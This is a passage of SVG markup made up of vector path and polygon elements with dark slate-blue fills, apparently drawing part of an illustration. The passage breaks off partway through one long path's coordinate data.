                        <path d="M31.7814446,23.172813 L31.8224446,23.068813 C31.8104446,23.096813 31.7944446,23.139813 31.7814446,23.172813" id="Fill-130" fill="#3C4F6A"></path>
                        <path d="M29.9074831,29.8106449 C29.8744831,29.8356449 29.8484831,29.8666449 29.8374831,29.8886449 C29.8674831,29.8716449 29.8894831,29.8436449 29.9074831,29.8106449" id="Fill-132" fill="#3C4F6A"></path>
                        <path d="M30.4200545,20.6226573 C30.4200545,20.6426573 30.4260545,20.6546573 30.4280545,20.6716573 C30.4450545,20.6406573 30.4490545,20.6196573 30.4200545,20.6226573" id="Fill-134" fill="#3C4F6A"></path>
                        <path d="M32.3839613,21.1092897 L32.3259613,21.1292897 C32.3229613,21.1822897 32.3209613,21.2352897 32.3239613,21.2872897 L32.3839613,21.1092897 Z" id="Fill-136" fill="#3C4F6A"></path>
                        <path d="M25.0304641,28.5258803 C25.0404641,28.5188803 25.0424641,28.5168803 25.0514641,28.5098803 C25.1464641,28.3488803 25.0884641,28.4258803 25.0304641,28.5258803" id="Fill-138" fill="#3C4F6A"></path>
                        <path d="M16.1816924,26.6534836 C16.5176924,26.9324836 15.5776924,26.9294836 16.0896924,27.2504836 C16.0486924,27.1354836 16.6126924,26.8514836 16.1816924,26.6534836" id="Fill-140" fill="#3C4F6A"></path>
                        <path d="M31.8514446,23.063813 C31.8204446,23.102813 31.7884446,23.141813 31.7524446,23.177813 C31.8054446,23.132813 31.8354446,23.097813 31.8514446,23.063813" id="Fill-142" fill="#3C4F6A"></path>
                        <path d="M16.112182,26.9354836 L16.112182,26.9374836 L16.166182,26.9684836 C16.143182,26.9554836 16.132182,26.9474836 16.112182,26.9354836" id="Fill-144" fill="#3C4F6A"></path>
                        <path d="M21.6924645,32.7195452 C21.7414645,32.7385452 21.7904645,32.7385452 21.8384645,32.7355452 C21.8154645,32.7195452 21.7764645,32.7105452 21.6924645,32.7195452" id="Fill-146" fill="#3C4F6A"></path>
                        <path d="M24.8510373,29.3892198 L24.7300373,29.4762198 C24.7860373,29.4492198 24.8230373,29.4182198 24.8510373,29.3892198" id="Fill-148" fill="#3C4F6A"></path>
                        <path d="M21.5293271,33.6576261 C21.5003271,33.6546261 21.4963271,33.6066261 21.4503271,33.6946261 C21.4513271,33.7126261 21.4543271,33.7236261 21.4573271,33.7336261 C21.4793271,33.6656261 21.4983271,33.6256261 21.5293271,33.6576261" id="Fill-150" fill="#3C4F6A"></path>
                        <polygon id="Fill-152" fill="#3C4F6A" points="21.2486898 34.5675153 21.1796898 34.7075153 21.1916898 34.7305153"></polygon>
                        <path d="M26.0516748,21.3414889 C26.0166748,21.4404889 25.9616748,21.5204889 25.9036748,21.5924889 C25.9736748,21.5134889 26.1006748,21.5984889 26.1316748,21.5724889 C26.1666748,21.5534889 26.2106748,21.6024889 26.0516748,21.3414889" id="Fill-154" fill="#3C4F6A"></path>
                        <path d="M31.7589446,23.045813 C31.7989446,23.107813 31.8069446,23.149813 31.7849446,23.195813 L31.8449446,23.107813 C31.8199446,23.073813 31.7919446,23.045813 31.7589446,23.045813" id="Fill-156" fill="#3C4F6A"></path>
                        <path d="M21.2845524,35.344277 L20.5925524,35.876277 C20.7775524,35.755277 21.0315524,35.558277 21.2845524,35.344277" id="Fill-158" fill="#3C4F6A"></path>
                        <path d="M20.6907608,22.0708255 L20.6677608,21.9518255 C20.6577608,21.9968255 20.6617608,22.0378255 20.6907608,22.0708255" id="Fill-160" fill="#3C4F6A"></path>
                        <path d="M20.2786403,38.4908698 C20.2566403,38.3808698 20.1936403,38.3578698 20.1076403,38.3818698 C20.0546403,38.4558698 20.0026403,38.5238698 19.9446403,38.6148698 L20.2786403,38.4908698 Z" id="Fill-162" fill="#3C4F6A"></path>
                        <path d="M25.0721127,21.1923516 L25.0741127,21.1903516 L25.0721127,21.1923516 Z" id="Fill-164" fill="#3C4F6A"></path>
                        <path d="M21.7794087,17.1828978 C21.7475605,17.1770291 21.771915,17.1489894 21.7975184,17.1196455 C21.8068855,17.1300789 21.8187505,17.1405123 21.8399826,17.1529019 L21.8599657,17.1444248 C21.8306155,17.1587707 21.8037631,17.1711603 21.7794087,17.1828978 M21.9124215,14.852996 C21.9623793,14.9586339 22.0254511,15.0773135 22.0928942,15.1992535 C22.0854005,15.3140205 22.0466832,15.3753166 22.0098393,15.2996747 C22.0448098,15.2788079 21.9636283,15.0557946 21.9124215,14.852996 M22.3358143,15.6257174 L22.3376877,15.6218049 C22.3832743,15.6980989 22.4219916,15.7620033 22.4469705,15.8037368 C22.423865,15.7665679 22.3913924,15.7150532 22.3358143,15.6257174 M25.8871933,20.0403369 C25.5905686,20.1081538 25.8003916,20.3037794 25.7691679,20.4537591 C25.4400705,20.6069992 25.5537246,20.3259503 25.4325769,20.2300938 C25.440695,20.2933461 25.3701295,20.5391823 25.3051843,20.5470074 C25.3120535,20.5046218 25.3089312,20.4902759 25.3339101,20.4322403 C25.3076822,20.4844071 25.2689649,20.5346177 25.2452349,20.5352698 C25.2258762,20.5267927 25.2090154,20.5013614 25.1909057,20.4772342 C25.1515639,20.422459 25.1228381,20.3983318 24.9810827,20.3800734 C24.9885764,20.3513817 25.0004414,20.3324712 25.0129309,20.3187774 C24.9342472,20.4185465 24.8355805,20.4844071 24.7581458,20.5196198 C24.6888293,20.4002881 24.508981,20.3696401 24.6151414,20.2457438 C24.6519854,20.3226899 24.7081879,20.2972586 24.7681374,20.308344 L24.6419938,20.2144437 C24.7687618,19.9894742 24.8018589,20.3494254 24.9411164,20.2672626 C24.7456563,20.0553348 24.4321708,19.8590571 24.3822129,19.638 C24.5458249,19.4886725 24.6857069,20.0455535 24.7119348,19.6947315 L24.8012345,20.0299035 C24.9704667,19.6340875 24.8780447,20.2209646 25.0772516,19.8310174 C24.9211333,19.4123784 24.7481542,19.4528077 24.5926604,19.0361251 C24.4434113,19.0093895 24.4565253,19.1541525 24.3066517,19.127417 C23.8245584,18.6885634 24.5364578,18.4218604 24.0718498,18.1642866 C23.8920015,18.1323344 23.636592,18.2294952 23.6041193,17.870196 L23.8663981,17.8447647 C23.6834274,17.4580779 23.4498745,17.8075958 23.3774356,17.3322254 C23.4973344,17.3543963 23.6066172,17.5858867 23.6003725,17.5148094 C23.6272249,17.1639873 23.3843048,17.405259 23.2781443,17.2096333 L23.4411318,17.0603057 C23.3187351,16.8698967 23.1638657,16.6840523 23.0064985,16.4929913 C22.7804392,16.1780339 22.5568778,15.8682933 22.3664135,15.5598568 C22.4182448,15.5207317 22.5262786,15.5787673 22.4663292,15.3296706 C22.1803205,14.9169004 21.9249109,14.4284883 21.6563875,13.8689989 C21.387864,13.3088574 21.1012308,12.6535113 20.804606,11.9851236 C20.782125,12.0085987 20.7615174,12.0353342 20.7427832,12.0646781 C20.7384119,12.0731552 20.7327916,12.0770677 20.7290448,12.0894573 L20.7302937,12.2061806 L20.7340406,12.4357148 C20.7165553,12.5172255 20.6609772,12.3757229 20.6628506,12.1729243 C20.548572,12.4024584 20.7165553,12.5165734 20.7171798,12.902608 C20.6840827,13.145836 20.6053991,12.9241269 20.6041501,12.6339488 C20.5754244,13.2058278 20.5342091,13.8761718 20.4736352,14.4095778 C20.4130613,14.9488526 20.3306309,15.3687957 20.1832552,15.6244133 L20.164521,15.4248751 C20.0802171,15.6752759 20.128926,15.9328498 20.176386,16.1363005 C20.222597,16.3469241 20.2650612,16.5021205 20.1457868,16.6944857 L20.130175,16.5888479 L20.0396264,17.008791 L19.9852972,17.3159233 C19.955947,17.5095927 19.9272212,17.7032621 19.8997444,17.8904107 C19.8410439,18.266012 19.7648582,18.6148778 19.5918791,18.8881016 C19.8323013,19.0335167 19.3907987,19.6314792 19.7592379,19.7240753 C19.5450436,20.1381497 19.488841,20.0064284 19.3202333,20.6109117 C19.290883,20.7739331 19.5300562,20.8776147 19.5537862,21.0830217 L19.3614485,21.0719363 L19.5419212,21.3640706 L19.3008746,21.4918794 L19.3364696,21.686853 C19.3533303,21.6118631 19.4345118,21.5323087 19.488841,21.5479587 C19.5544107,21.8361806 19.2977522,22.2978572 19.2040812,22.2300403 C19.2471699,22.2567758 19.3233556,22.3669782 19.3296004,22.4602265 C19.2740222,22.4047992 19.2584104,22.3585011 19.2084526,22.3082905 C19.303997,22.4145805 19.2371783,22.3800199 19.1903428,22.3382865 C19.1385116,22.3004655 19.0997942,22.2541674 19.1460052,22.3363302 C19.186596,22.3695866 19.2246889,22.433491 19.2471699,22.4673994 C19.1797268,22.4295784 19.1485031,22.4093638 19.1228997,22.4100159 C18.9867646,22.4543577 18.8356421,22.5280434 18.7169922,22.6036853 L18.7213635,22.4530535 C18.2442659,22.6049895 17.7615482,22.906253 17.2388641,23.1129641 C17.4480626,23.0979662 17.4849065,23.340542 17.3400288,23.4233569 L17.2082649,23.2485979 C17.1533113,23.4109672 17.3943579,23.2596834 17.2457333,23.4918259 C17.0427795,23.545949 17.0334124,23.3170669 17.1227121,23.2075165 L16.9103912,23.37119 C16.8747962,23.317719 16.9191338,23.264248 16.9066444,23.1827373 C16.8535642,23.3451066 16.4251755,23.1468726 16.3621037,23.4174881 L16.3277577,23.363365 C16.0661035,23.4670466 15.8825083,23.5589907 15.7114027,23.6483264 C15.6252254,23.6920161 15.5434194,23.7350538 15.4559931,23.7800477 C15.4079087,23.8028707 15.3585753,23.8263458 15.3067441,23.8517771 C15.2199423,23.8882939 15.1293937,23.9267669 15.0332248,23.9671962 C15.1125329,24.1321739 14.7996718,24.2130325 14.714119,24.4060498 C14.212667,24.5423357 13.3683793,24.7099217 12.9693409,25.0183582 C12.8263365,25.2387631 13.1235858,25.1181273 13.1685479,25.2263735 C12.8819147,25.1963776 12.5840409,25.4728619 12.570927,25.3144051 C12.2412052,25.6626188 12.2062347,25.7278273 12.012648,26.2684063 C12.1356692,26.1914602 12.2168507,26.121687 12.2643107,26.1471184 C12.2293402,26.2377583 12.0288843,26.3962151 11.9402091,26.4001276 L11.9364622,26.3746962 C11.9227238,26.464684 11.8827576,26.5703219 11.8246815,26.6870452 C11.8259305,26.7496454 11.8640234,26.7665997 11.8509094,26.8194186 C11.8477871,26.8976689 11.7054072,27.0867737 11.5480399,27.2700097 C11.8902512,27.3704309 12.4141842,27.4415082 13.0730035,27.3228287 L12.990573,27.3358704 L14.1933084,27.211322 C14.5879754,27.2608805 13.7936455,27.3156557 14.0065909,27.4310749 C14.6960093,27.325437 15.0463387,27.3580413 15.4316387,27.4036873 C15.6071157,27.4239019 15.7775968,27.4434645 15.9518249,27.4636792 C16.0629811,27.4708521 16.1778842,27.4649833 16.3040277,27.4291186 C16.6456146,27.9481787 17.6560122,27.5184543 18.1299874,27.8992723 L18.1143755,27.7799407 C18.2586288,27.6840841 18.265498,27.866016 18.3579201,27.904489 C18.3560466,27.8138491 18.2286541,27.7832011 18.3179538,27.7310342 C18.4590847,27.7316863 18.5995912,27.7421197 18.7413466,27.7571177 L18.8681147,27.7727677 L18.9349333,27.7884178 C19.0173638,27.8145012 19.0966719,27.8347159 19.024233,27.9507871 C18.9561654,27.8868827 18.826275,28.7495919 18.7557095,29.3071251 C18.7070006,29.748587 19.3314738,29.5901302 19.0179882,30.1326655 L18.8256505,29.9637753 C18.9112033,30.4150185 18.8706126,30.8701743 18.8256505,31.3227216 C18.802545,31.5483433 18.778815,31.7739649 18.7694479,31.9982823 C18.7644521,32.1110931 18.7632032,32.2219477 18.7675745,32.3341064 L18.7913045,32.7547016 C18.7500892,32.6731909 18.6907643,32.6425429 18.7013803,32.5206029 C18.6158275,32.6458033 18.5839794,33.0077108 18.5939709,33.2659367 C18.603338,33.5359001 18.6545448,33.7230487 18.7188656,33.6884881 C18.6838951,33.9317161 18.5970933,33.809124 18.5184097,34.0040976 C18.4572113,34.2108087 18.488435,34.3999135 18.5159118,34.5511974 C18.5433886,34.7057417 18.5658696,34.8276817 18.4759455,35.0109177 C18.4459708,35.0728658 18.430359,34.9744009 18.4228653,34.9228862 C18.4840637,35.059172 18.3123335,36.011217 18.5271523,35.5215007 C18.4559624,35.8762353 18.4534645,36.1285924 18.451591,36.3516057 C18.4503421,36.4637644 18.4490932,36.5713585 18.4378526,36.6946027 C18.4328569,36.7558987 18.4241142,36.8211073 18.4122492,36.8941409 C18.4116248,36.9195722 18.3885193,36.9906496 18.4035066,36.9847808 C18.4191184,36.9769558 18.4341058,36.9717391 18.4472197,36.9684786 C18.6689077,36.6398275 18.8075408,36.5485355 18.9536675,36.437681 C19.0966719,36.3287827 19.2390517,36.2081468 19.3683177,35.9055791 C19.1129082,36.5185396 19.9884196,35.6688721 20.2550696,35.2508852 C20.1501581,35.4602047 20.4705129,35.18046 20.3549853,35.4452067 C20.6834582,35.1485078 20.9663446,34.8263775 20.8807918,34.7037854 C21.188657,34.662704 21.4827839,34.3086215 21.6838643,34.0536561 C21.922413,33.7497842 21.9299067,33.6069775 22.1878141,33.656536 C22.5050465,33.0135796 22.8297726,32.4423526 23.1713594,31.9089466 C23.3743132,32.1137015 22.7585826,32.468436 23.0046251,32.643195 C23.285638,32.1032681 23.3149883,31.6741958 23.7365077,31.2594693 C23.8614023,31.165569 23.7758495,31.4081449 23.7802208,31.4811784 C24.0631071,30.9399474 24.5183481,30.6021671 24.7325424,30.0863674 C24.7512766,30.1046258 24.7369137,30.1691822 24.7200529,30.2259137 C24.7781289,30.1378821 24.9030236,30.0648486 24.7981121,29.9872504 L24.7606437,30.0896278 C24.5139768,30.0954966 24.7275466,29.5007945 24.6588546,29.4251526 C24.8599349,29.7727142 24.9479857,29.214529 25.1209647,29.7538037 C25.1197158,29.7159828 25.1097242,29.6299075 25.0628887,29.5490489 C25.1084753,29.5327467 25.1315808,29.5855656 25.1565597,29.7120703 C25.2052686,29.5607864 25.1215892,29.3351648 25.2777075,29.4218922 C25.2808299,29.4942737 25.2539775,29.5092716 25.254602,29.5933907 C25.2833278,29.4675382 25.4026021,29.3834191 25.5306191,29.5060112 C25.5081381,29.5386155 25.5025178,29.5914344 25.4681718,29.5738281 C25.4968976,29.5829573 25.6480201,29.6312116 25.744189,29.6449054 L26.0639192,29.6977244 C26.2762401,29.7361974 26.488561,29.7968414 26.6871435,29.9794253 C26.4248648,30.1502718 26.7989242,30.1489676 26.7077511,30.3758934 L26.9800214,30.4554478 L26.9413041,30.2943827 C27.0512114,30.3648079 27.1480047,30.373285 27.2910091,30.4228435 C27.4421316,30.4808792 27.5688996,30.5336981 27.6863006,30.6569423 L27.4346379,30.6119484 C27.6357183,30.7208467 27.8299294,30.8362658 28.0178959,30.9503808 L27.7137774,30.6289026 C28.0060309,30.6791132 27.7268914,30.2702555 28.0434993,30.5663024 C27.9860477,30.555869 28.2658117,30.7221508 28.4587739,31.0429769 L28.4581495,31.043629 C28.5643099,31.0266748 28.6255083,30.9712475 28.8478207,31.2144754 C28.9602259,31.3983636 29.0232977,31.6983229 29.0969855,31.8196109 C29.0882429,31.6768041 29.2356186,31.7635315 29.3798719,31.8430859 C29.4997707,31.8939486 29.6259143,31.9454634 29.5597202,31.7720086 C29.5790788,31.8456943 29.7239566,32.0993556 29.7720411,32.1613037 L29.657138,31.8835153 C29.8113829,32.0445804 29.8557205,32.0973993 29.9625054,32.2825916 C30.2684972,32.4899548 29.5147581,31.6565895 29.9824885,32.1013118 C29.9743704,32.1091369 30.0149611,32.1586954 29.9962269,32.1717371 C30.3784045,32.4560464 30.4183708,32.4130087 30.8298986,32.6581929 C31.1427597,32.9757586 30.6194512,32.6190678 30.9191983,32.909898 C31.0066246,32.933373 31.0965487,32.9438064 31.2139497,32.9366335 L31.3057472,32.9281564 C31.3394688,32.9222876 31.3875532,32.9268522 31.3475869,32.8740333 L31.2345573,32.643195 C31.0809369,32.3354106 30.9123291,32.0354512 30.8573755,31.8404776 L30.8548776,31.8939486 C30.6082107,31.6572416 30.6182022,31.6187685 30.6662867,31.5907288 C30.7118732,31.561385 30.8049197,31.5457349 30.6263204,31.3272862 C30.6918901,31.416622 30.962287,31.6415915 30.8960928,31.5783392 C30.879232,31.4511825 30.8167847,31.2933778 30.6425567,31.0247185 C30.4308603,30.7273675 30.1923115,30.3928476 29.9125475,30.0009442 L30.0880245,30.1437509 C30.0605477,29.9324752 29.7701676,29.4655819 29.657138,29.1760559 C29.5091378,29.0828077 29.4423192,28.9302196 29.3561419,29.0332492 C29.3836187,28.8271901 29.2918212,28.5657038 29.1875341,28.3635573 C29.1076016,28.2070567 28.9951964,28.0733792 28.8815423,27.9442662 C28.654234,27.6840841 28.423179,27.4388999 28.4431621,27.0483006 C28.4806305,27.1161175 28.596158,27.172849 28.5668078,27.1180738 L28.2339636,26.6713952 C28.1296766,26.7848581 28.1933728,26.7802935 28.1509087,26.9407065 C28.0428748,26.9237523 27.9104865,26.8194186 27.8449168,26.6994348 C28.0472461,26.8689771 28.0453727,26.5774948 28.0641069,26.441209 C28.0341322,26.4803341 27.9741827,26.4725091 27.9392122,26.5038092 C28.0634824,26.1881998 27.652579,26.5905366 27.6425875,26.2058061 L27.7318871,26.2097186 C27.6819293,26.1588559 27.6138617,26.1073411 27.5501654,26.0480014 C27.4870936,25.9886616 27.4034142,25.9182363 27.5002076,25.8673736 C27.6176085,25.862809 27.6163596,25.8934571 27.6088659,25.9267134 C27.5863849,25.9586656 27.6688153,26.00692 27.7375074,26.0127887 C27.7275158,25.9951824 27.7056593,25.9749678 27.6919209,25.9560573 C27.6950432,25.9397551 27.6937943,25.9208447 27.6925453,25.9019342 C27.688174,25.8641132 27.6800559,25.8204235 27.6800559,25.7754296 C27.6800559,25.6867459 27.7218956,25.5850206 27.8536594,25.5621976 C27.8392965,25.6502291 27.7649842,25.7376086 27.7643597,25.8099901 C28.0765963,25.7552149 28.0216427,25.740869 28.1215584,25.6737042 L28.1121913,25.6782688 C28.1727652,25.6534896 28.295162,25.5589372 28.3957021,25.489164 L28.2932885,25.5250287 C28.1509087,25.0118374 28.6049007,25.0418333 28.6373733,24.559942 C28.5999049,25.0229228 28.7141835,24.7144863 28.8372047,24.8670744 C28.9389938,24.8312096 29.0782513,24.7627407 29.0907408,24.8312096 C29.0926142,24.5905901 29.3736272,24.6923154 29.3711293,24.3473621 C29.423585,24.3812706 29.4997707,24.2084679 29.587197,24.3454059 C29.7027245,24.1380427 29.4729184,24.3128016 29.4285808,24.2449847 C29.5066399,23.8315624 30.1623368,23.7911331 30.2847335,23.2062124 C30.4851894,22.792138 30.3865227,22.586079 30.5788604,22.2059131 C30.7418479,22.1693963 30.6687846,22.4465327 30.6687846,22.4465327 C30.8811054,22.3415469 30.9785233,22.2033047 31.0640761,21.9965936 C31.0759411,22.0657147 31.1377639,22.0637584 31.230186,22.0637584 C31.3288527,21.9255163 31.1396373,21.8231388 31.3513338,21.7188052 C31.3769372,21.7950992 31.4250216,21.9085621 31.4225237,22.0174603 C31.5111989,21.8283555 31.554912,21.6007777 31.6492075,21.4077603 C31.7628616,21.4403646 31.6866759,21.6138194 31.6904227,21.7168489 C31.8065747,21.5094857 32.0114019,21.1984409 31.9333428,21.0269423 L31.7915874,21.0960634 C31.8409207,21.0269423 31.927098,21.1645324 31.9096128,21.2330014 C31.8771402,21.4749251 31.6798067,21.4077603 31.6273509,21.3731998 L31.6935451,21.2349576 C31.3313506,21.0973676 31.3513338,21.7188052 31.1433842,21.9261684 L31.0316035,21.6516403 L30.9935106,22.0311541 C30.9010886,22.0324583 30.7649534,21.9633372 30.8317721,21.8257472 C30.5982191,21.8961724 30.7774429,22.0324583 30.5526325,22.068323 C30.5232823,22.0676709 30.5195355,22.052673 30.5245313,22.0318062 L30.4464721,22.2411257 C30.4321092,22.1720046 30.2878559,22.1387483 30.3990121,22.0689751 C30.0449358,22.243734 30.1523452,22.6565042 29.9150454,22.6238999 L29.9231636,22.5893394 C29.6521422,23.0386264 30.0330708,22.7608379 29.9462691,23.2075165 L29.4273319,23.0744911 L29.5359902,23.2459896 C29.4960239,23.2818543 29.4167158,23.3503233 29.3730027,23.2825064 C29.3405301,23.523126 29.4560576,23.3151107 29.4729184,23.4879133 C29.1769181,23.5589907 29.0732556,24.0747904 28.8097279,23.9072044 C28.8571878,24.0767466 29.0520235,23.8002623 28.9483609,24.0760945 C28.6548585,23.9072044 28.7847489,24.3532309 28.5205968,24.4243082 C28.4412887,24.2534618 28.6523606,24.148476 28.387584,24.2195534 C28.5081073,24.5247294 28.0441237,24.5188607 27.956073,24.7053571 C28.0372545,24.788172 27.9854233,24.8853328 27.8923767,24.9994477 C27.8449168,25.054875 27.7905876,25.1187794 27.7350095,25.183988 C27.676309,25.2544132 27.6044946,25.3463573 27.5589081,25.42852 C27.5339291,25.397872 27.3834311,25.5230725 27.1811018,25.7063085 C27.129895,25.7532587 27.0761903,25.8021651 27.0224856,25.8517236 C26.978148,25.8745466 27.0062493,25.9071509 27.0162409,25.9371468 L27.0505869,26.0284388 C27.0974224,26.1503788 27.1411355,26.2710146 27.1717347,26.3701316 L27.1267726,26.3668712 C27.4046632,26.3942588 27.5532878,26.7600788 27.6950432,26.9198398 C27.5707731,26.9817879 27.5039544,26.9739629 27.3903003,26.8950605 L27.4958363,27.0861216 C27.5845115,27.0932945 27.6500812,27.1330718 27.7412542,27.2445784 L27.5657773,27.2843556 C27.7125285,27.5347565 28.0203938,27.6945175 28.0997018,28.0825084 C28.2483265,28.0179519 28.3451198,27.5908358 28.6261327,27.8829702 C28.5574407,27.9410058 28.4362929,28.0303415 28.3557359,27.9573079 C28.3819637,27.9814351 28.4768837,28.026429 28.4768837,28.1059835 L28.2751788,28.0420791 C28.3007822,28.224663 28.423179,28.0577291 28.4768837,28.1842337 C28.3682253,28.2455298 28.4481579,28.3179113 28.353238,28.3518197 C28.3263856,28.3276926 28.341373,28.2207505 28.2739299,28.2005359 C28.328259,28.346603 28.353238,28.5474454 28.3014067,28.6498228 C28.3557359,28.6015685 28.4462845,28.5637475 28.5131031,28.6543874 C28.5905378,28.7867608 28.5574407,28.8030629 28.5199723,28.8324068 C28.4806305,28.8584902 28.4306726,28.8832695 28.4206811,28.9321759 C28.5205968,28.9341321 28.4762592,29.0404221 28.6729682,29.0130345 C28.6998206,29.0638972 28.6098964,29.0788951 28.5611875,29.0965015 C28.691078,29.1643184 28.7766308,29.443411 28.9970698,29.4342818 L29.0008167,29.4140671 L29.0207998,29.4336297 L29.0201753,29.4329776 L29.0207998,29.4336297 C29.2387409,29.6403408 29.3161756,29.8392269 29.341779,29.968992 C29.3730027,30.1098425 29.3523951,30.182224 29.5185049,30.403281 L29.389239,30.2963389 C29.6371548,30.6041233 29.6908595,30.7632322 30.100514,31.2379505 C30.1379823,31.3064195 29.8931889,31.0938396 29.6896106,30.8747389 C29.8769526,31.1212272 30.0880245,31.363151 29.9106741,31.2509922 C29.5378636,30.7938802 29.6633827,30.9986351 29.6209185,30.8851722 C29.5366147,30.8649576 29.3730027,30.6478131 29.6246654,31.1140543 C29.2437367,30.6249901 29.0083103,30.4450144 29.0776269,30.5513044 C29.191281,30.6836778 29.3130533,30.8186595 29.4423192,30.9549454 C29.4223361,30.9855934 29.3211714,30.8923452 29.2318717,30.8069219 L28.7984873,30.2174366 C28.4437866,29.7883643 28.6354998,30.060284 28.6823353,30.1933094 C28.7504029,30.3439412 28.6879556,30.3667642 28.3794658,29.8822646 C28.4793815,30.1281009 28.6123943,30.182876 28.7691371,30.502398 C28.6817109,30.4176269 28.5255926,30.1998303 28.4106895,30.0211588 C28.3126472,29.8613979 28.2333391,29.7322849 28.2039889,29.6840306 C28.0584866,29.4394985 28.2670607,30.0954966 28.048495,29.8483561 C28.0740984,29.9579065 28.1708918,30.2630826 27.9604443,30.2089595 C27.7487479,30.0342005 27.8130687,29.7309807 27.8930012,29.7094619 C27.9211025,29.7211995 27.9329675,29.7570642 27.9304696,29.786408 C27.9741827,29.7824955 28.014149,29.7701059 27.9716848,29.6429492 L27.9585709,29.725112 C27.9042417,29.5953469 27.7812205,29.5281821 27.8542839,29.4251526 C27.7724779,29.4597131 27.7718534,29.5210092 27.8224358,29.6005636 C27.7974568,29.5523093 27.7756003,29.5210092 27.7549926,29.5007945 C27.7106551,29.4655819 27.6400896,29.4231963 27.5832625,29.3905921 C27.4633637,29.3195147 27.3372201,29.2582187 27.198587,29.1323662 C27.2285617,29.199531 27.2310596,29.3058209 27.1823507,29.275825 C26.7652026,28.9302196 26.9138273,29.2869105 26.5859788,29.1467121 C26.4592108,28.9458697 26.7745697,28.9295676 26.4129998,28.8487089 C26.2506367,28.6759063 26.4579618,28.643302 26.5647467,28.628304 C26.3848985,28.6178706 26.2587549,28.5246224 26.1544679,28.4215929 L26.08078,28.3433426 C26.0370669,28.3074779 25.9952272,28.2729174 25.9552609,28.2390089 C25.8715815,28.1724962 25.7897755,28.1125043 25.7142143,28.0694667 L26.0189572,28.1438044 C25.8322397,28.0955501 25.6948556,28.0322978 25.5506023,27.9644809 C25.5993112,28.0433832 25.6430243,28.1203293 25.6836151,28.1959713 C25.533117,28.0962022 25.3976064,28.0329499 25.4038511,27.965133 C25.2458594,28.0029539 25.4968976,28.2879153 25.2215049,28.3133467 C25.1334542,28.2403131 24.9910743,28.1672795 24.8855383,28.1685837 C24.8031079,28.2781341 24.7275466,28.3544281 24.6638504,28.2742215 C24.882416,28.0596854 24.8555636,28.0127352 24.8174708,27.9599163 C24.7981121,27.9338329 24.7750066,27.9084015 24.7806268,27.8562347 C24.7843737,27.8334117 24.7918674,27.7910261 24.8168463,27.7616823 C24.8493189,27.7649427 24.8980278,27.7779844 24.9685933,27.8060241 C24.9180109,27.8073283 24.8505678,27.7473364 24.7956142,27.7701594 C24.7481542,27.8275429 24.6944495,27.8823181 24.6320022,27.9370933 C24.6070233,27.9325287 24.6332512,27.8705806 24.6613525,27.8184137 C24.1086937,28.2096651 24.5402047,28.3244321 24.1218076,28.8376235 C24.0993266,28.6856875 23.8532841,28.8304505 23.8495373,28.8734882 C23.9575712,28.742419 24.0406261,28.9354363 24.007529,29.1147599 C23.7733516,29.2666958 23.8738918,29.3873316 23.7770984,29.4903612 L23.9088623,29.3925483 C23.9594446,29.5099237 23.8639002,29.6051282 23.7727271,29.7759746 C23.6965414,29.7296766 23.83455,29.6025199 23.7639845,29.6292554 C23.7814697,29.923346 23.3137393,29.8607458 23.2319333,30.1770073 C23.0901779,30.2324345 23.0645745,30.0478943 22.9509204,30.1059299 C22.8572494,30.4574041 22.6130804,30.2806889 22.4894347,30.6282505 C22.6655361,30.6504214 22.6486754,30.6132525 22.6087091,30.8982139 L22.8816039,30.388283 L22.82103,30.8153991 C22.9296883,30.6843299 22.9740259,30.472402 23.0570808,30.4098018 C23.0420935,30.6256422 23.0252327,30.5871691 23.1713594,30.6067317 C22.854127,30.6386839 22.9827685,31.0534103 22.6980087,31.1623086 L22.4188692,30.9106036 C22.0385651,31.1173147 22.1147508,31.5979018 21.7144635,31.9474196 L21.8699573,31.8574318 C21.9392738,32.0093678 21.6826153,32.1241348 21.6220414,32.2962854 C21.5358641,32.2023851 21.4346995,32.2565082 21.3291635,32.262377 C21.4059737,32.315848 21.0818721,32.5577717 21.2442352,32.7566578 L20.9707159,32.8336039 C20.9307496,32.8694687 20.9007749,32.9059854 20.8776694,32.9431543 C20.8739226,32.9535877 20.875796,32.9731503 20.8726736,32.9953212 C20.8701757,33.0370547 20.8764204,33.0937861 20.8770449,33.1557342 C20.8801673,33.2770221 20.850817,33.4315664 20.7327916,33.5072084 C20.7521503,33.3070181 20.6616017,33.2672409 20.7203022,33.0840048 C20.676589,33.1205216 20.6366227,33.1257383 20.6522346,33.2281157 C20.6266312,33.1453009 20.5173484,33.5750253 20.4673905,33.458954 C20.4380403,33.5593752 20.4024453,33.7680426 20.3243861,33.8234699 C20.3243861,33.7889093 20.3437448,33.7223966 20.3437448,33.7223966 C20.3300064,33.8182532 20.188251,33.9734496 20.2088586,34.1423397 C20.1570273,33.9245431 20.0427487,34.0353977 19.8797612,34.1990712 L19.7636092,34.3138382 C19.7367569,34.3288362 19.6705627,34.4214323 19.7011619,34.3249237 C19.7248919,34.2049399 19.7748497,34.0445269 19.8760144,33.8254261 C19.8404194,33.7517405 19.814816,33.5867628 19.8198118,33.4230893 C19.8597781,33.3924413 19.8878794,33.3546203 19.8703941,33.3989621 C20.012774,33.0840048 19.4994571,33.5900232 19.6661914,33.1348675 C19.8878794,32.8805541 19.7661071,33.2339845 19.8535334,33.0957424 C20.0696011,32.9503273 20.0583606,32.917723 20.0290103,32.8531665 C20.014023,32.8218664 19.9952888,32.7820892 19.9952888,32.7383995 C19.9946643,32.6992743 20.0133985,32.6594971 20.0802171,32.5766822 L20.0977024,32.6497158 C20.2538207,32.4390922 19.9909175,32.0934868 20.0496179,31.7341877 C20.0496179,31.7341877 20.0845884,31.7550544 20.1108163,31.7413606 C19.9253478,31.4766138 19.896622,31.0038518 19.8685207,30.6530298 C20.0183943,30.7717093 19.9397107,30.8160511 20.1058205,30.761276 C20.0964534,30.6034712 19.8435418,30.7893156 19.8248076,30.4763146 C19.9197275,30.380458 20.0152719,30.1607051 20.1888755,30.1404905 L20.1738881,30.4352332 C20.40869,30.2976431 20.198867,30.0537631 20.2500738,29.9011751 L20.3456182,29.9266064 C20.338749,29.4727548 20.0877108,29.4544964 20.1251792,28.9706489 L20.0489935,29.0175991 C19.816065,28.742419 20.1938713,28.8017588 20.0227656,28.5298391 L20.2719304,28.460718 C20.246327,28.3602968 20.1907489,28.2429214 20.140791,28.0166477 C20.0908332,27.7929824 20.0427487,27.5849671 20.024639,27.4141207 C20.1145632,27.4675917 20.1788839,27.6182234 20.2313396,27.8066762 C20.2563186,27.9077494 20.2812975,28.0094748 20.3050275,28.1066355 C20.3287575,28.1946671 20.3531119,28.2481381 20.3780908,28.3094342 C20.3787153,28.2663965 20.3793398,28.2077088 